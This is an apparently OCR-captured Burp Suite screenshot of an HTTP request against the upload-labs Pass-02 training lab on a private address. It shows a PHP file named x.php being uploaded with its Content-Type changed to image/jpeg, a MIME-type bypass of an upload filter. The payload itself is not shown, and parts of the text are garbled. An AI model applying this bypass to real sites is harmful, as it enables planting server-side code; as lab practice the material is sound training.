 Request to http://192.168.160.216:80
Forward Drop Intercept is on Action Open Browser
er Proje
Pretty Raw Hex \n
1 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
2 Host: 192.168.160.216
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------2618926472906649200292474817
8 Content-Length: 1747
9 Origin: http://192.168.160.216
0 Connection: close
1 Referer: http://192.168.160.216/upload-labs-master/Pass-02/index.php?action=show_code
76
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------261892647290664920029​24748176
5 Content-Disposition: form-data; name="upload_file"; filename="x.php"
6 Content-Type: application/octet-stream
7
14 -----------------------------26189264729066492002924748176
15 Content-Disposition: form-data; name="upload_file"; filename="x.php"
16 Content-Type: image/jpeg